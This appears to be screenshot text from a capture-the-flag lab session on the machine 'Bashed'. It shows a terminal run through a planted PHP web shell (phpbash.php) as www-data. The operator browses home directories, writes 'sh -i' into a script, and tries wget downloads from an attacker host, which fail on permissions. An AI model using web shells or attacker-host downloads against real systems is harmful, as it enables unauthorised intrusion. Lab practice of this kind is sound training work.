 10.10.10.68/dev/phpbash.php
Repos onlineWebOSINT defaultBookmarks
drwxr-xr-x 3 scriptmanager scriptmanager 4096 Dec 4 2017 scriptmanager
www-data@bashed:/home# cd scriptmanager
www-data@bashed:/home/scriptmanager# ls
www-data@bashed:/home/scriptmanager# echo 'sh -i' > shell.sh
www-data@bashed:/home/scriptmanager# ls
www-data@bashed:/home/scriptmanager# ls -la
total 28
drwxr-xr-x 3 scriptmanager scriptmanager 4096 Dec 4 2017 .
drwxr-xr-x 4 root root 4096 Dec 4 2017 ..
-rw------- 1 scriptmanager scriptmanager 2 Dec 4 2017 .bash_history
-rw-r--r-- 1 scriptmanager scriptmanager 220 Dec 4 2017 .bash_logout
-rw-r--r-- 1 scriptmanager scriptmanager 3786 Dec 4 2017 .bashrc
drwxr-xr-x 2 scriptmanager scriptmanager 4096 Dec 4 2017 .nano
-rw-r--r-- 1 scriptmanager scriptmanager 655 Dec 4 2017 .profile
www-data@bashed:/home/scriptmanager# wget 10.10.14.14
--2025-03-14 02:37:36-- http://10.10.14.14/
Connecting to 10.10.14.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 220 [text/html]
index.html: Permission denied

Cannot write to 'index.html' (Success).
www-data@bashed:/home/scriptmanager# wget 10.10.14.14/test
--2025-03-14 02:37:44-- http://10.10.14.14/test
Connecting to 10.10.14.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [application/octet-stream]
test: Permission denied

Cannot write to 'test' (Success).
www-data@bashed:/home/scriptmanager# ls
www-data@bashed:/home/scriptmanager# ls -la
total 28
drwxr-xr-x 3 scriptmanager scriptmanager 4096 Dec 4 2017 .
drwxr-xr-x 4 root root 4096 Dec 4 2017 ..
-rw------- 1 scriptmanager scriptmanager 2 Dec 4 2017 .bash_history
-rw-r--r-- 1 scriptmanager scriptmanager 220 Dec 4 2017 .bash_logout
-rw-r--r-- 1 scriptmanager scriptmanager 3786 Dec 4 2017 .bashrc
drwxr-xr-x 2 scriptmanager scriptmanager 4096 Dec 4 2017 .nano